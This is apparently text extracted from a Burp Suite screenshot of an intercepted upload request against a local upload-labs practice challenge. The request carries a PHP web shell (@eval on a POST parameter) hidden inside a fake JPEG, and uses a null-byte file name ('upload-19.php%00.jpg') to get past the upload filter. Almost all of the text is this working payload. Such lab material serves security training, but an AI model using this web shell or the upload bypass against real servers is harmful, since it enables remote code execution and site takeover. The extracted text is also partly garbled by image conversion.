 Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
DNT: 1
Referer: http://127.0.0.1:8080/uploadlabs/Pass-19/index.php?action=show_code
Cookie: PHPSESSID=ae553f44987584ca35ee95b630fb242b
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------13691182310718
Content-Length: 1292
-----------------------------13691182310718
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
NG
IHDR APLTE
IDATx^M
IEND <?php
@eval($_POST['x']);?><?php @eval($_POST['x']);?>
-----------------------------13691182310718
Content-Disposition: form-data; name="save_name"
upload-19.php%00.jpg
-----------------------------13691182310718
Content-Disposition: form-data; name="submit"
-----------------------------13691182310718--